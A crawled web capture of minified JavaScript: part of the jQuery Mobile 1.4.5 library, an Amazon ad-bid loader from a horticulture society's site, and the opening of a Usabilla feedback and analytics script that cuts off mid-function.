n,i,a=this,s=e(a);s.bind(r,function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),n.unbind("vclick",u).unbind("vmouseup",r),a.unbind("vmousecancel",l)}function u(e){l(),i||h!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,s.which&&1!==s.which)return!1;var c,h=s.target;n.bind("vmouseup",r).bind("vclick",u),a.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:h}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,s,e.Event(s,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,s=e.event.special.swipe.start(t),r=t.target,l=!1;o.move=function(t){s&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,i,n,r),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(s.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(u,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;t=t.jquery?t[0]:t,t&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i}catch(o){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return"undefined"!=typeof t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return"undefined"!=typeof n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(a){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},u=t.split(".")[0];return t=t.split(".")[1],o=u+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[u]=e[u]||{},a=e[u][t],s=e[u][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new s(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),r=new n,r.options=e.widget.extend({},r.options),e.each(i,function(t,i){return e.isFunction(i)?void(l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}()):void(l[t]=i)}),s.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:s,namespace:u,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;l>r;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),u=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each(function(){var i,o=e.data(this,a);return"instance"===s?(u=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l),i!==o&&i!==t?(u=i&&i.jquery?u.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))}),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,function(i,s){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof s?a[s]:s).apply(a,arguments):void 0}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),u=l[1]+a.eventNamespace,c=l[2];c?o.delegate(c,u,r):n.bind(u,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&s.apply(this.element[0],[n].concat(i))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var s,r=o?o===!0||"number"==typeof o?n:o.effect||n:t;o=o||{},"number"==typeof o&&(o={duration:o}),s=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),s&&e.effects&&e.effects.effect[r]?i[t](o):r!==t&&i[r]?i[r](o.duration,o.easing,a):i.queue(function(n){e(this)[t](),a&&a.call(i[0]),n()})}})}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)o=e.mobile.getAttribute(a,t.replace(n,i)),null!=o&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e,this),function(e,t){function i(t,n){var i,a,s,r=t.nodeName.toLowerCase();return"area"===r?(i=t.parentNode,a=i.name,t.href&&a&&"map"===i.nodeName.toLowerCase()?(s=e("img[usemap=#"+a+"]")[0],!!s&&o(s)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,s=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){s.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,i){function o(t,n,i,o){return e.each(a,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?r["inner"+i].call(this):this.each(function(){e(this).css(s,o(this,n)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){e(this).css(s,o(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,s=e(this[0]);s.length&&s[0]!==n;){if(o=s.css("position"),("absolute"===o||"relative"===o||"fixed"===o)&&(a=parseInt(s.css("zIndex"),10),!isNaN(a)&&0!==a))return a;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){var o=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:t.attr("data-"+e.mobile.ns+"update-page-padding")!==!1};return!("fixed"===n.position&&n.updatePagePadding===!0)},s=i.children(":jqmData(role='header')").filter(a),r=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),u=t.children(":jqmData(role='footer')");return 0===r.length&&s.length>0&&(o=o.concat(s.toArray())),0===u.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",s=/ui-(bar|body|overlay)-([a-z])\b/;o&&(n=o.className||"",!(n&&(i=s.exec(n))&&(a=i[2])));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r,l=t.length,u=e();for(s=0;l>s;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if(r=i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"","false"===r){a=!0;break}i=i.parentNode}a||(u=u.add(o))}return u},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),a=n.outerHeight(!0);t=o(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}});for(t in n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",function(t){e(t.target).enhanceWithin()}),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){return this._trigger("beforecreate")===!1?!1:(this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),void("dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()))},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each(function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")})},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=i===o?"":o,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){this.options.enhanced||this.element.addClass(this.options.classes.table),e.extend(this,{headers:t,allHeaders:t}),this._refresh(!0)},_setHeaders:function(){var e=this.element.find("thead tr");this.headers=this.element.find("tr:eq(0)").children(),this.allHeaders=this.headers.add(e.children())},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){var t=this.element,n=t.find("thead tr");this._setHeaders(),n.each(function(){var i=0;e(this).children().each(function(){var o,a=parseInt(this.getAttribute("colspan"),10),s=":nth-child("+(i+1)+")";if(this.setAttribute("data-"+e.mobile.ns+"colstart",i+1),a)for(o=0;a-1>o;o++)i++,s+=", :nth-child("+(i+1)+")";e(this).jqmData("cells",t.find("tr").not(n.eq(0)).not(this).children(s)),i++})})}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){this._super(),"reflow"===this.options.mode&&(this.options.enhanced||(this.element.addClass(this.options.classes.reflowTable),this._updateReflow()))},rebuild:function(){this._super(),"reflow"===this.options.mode&&this._refresh(!1)},_refresh:function(e){this._super(e),e||"reflow"!==this.options.mode||this._updateReflow()},_updateReflow:function(){var t=this,n=this.options;e(t.allHeaders.get().reverse()).each(function(){var i,o,a=e(this).jqmData("cells"),s=e.mobile.getAttribute(this,"colstart"),r=a.not(this).filter("thead th").length&&" ui-table-cell-label-top",l=e(this).clone().contents();l.length>0&&(r?(i=parseInt(this.getAttribute("colspan"),10),o="",i&&(o="td:nth-child("+i+"n + "+s+")"),t._addLabels(a.filter(o),n.classes.cellLabels+r,l)):t._addLabels(a,n.classes.cellLabels,l))})},_addLabels:function(t,n,i){1===i.length&&"abbr"===i[0].nodeName.toLowerCase()&&(i=i.eq(0).attr("title")),t.not(":has(b."+n+")").prepend(e("<b class='"+n+"'></b>").append(i))}})}(e)});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: -283
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16019
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
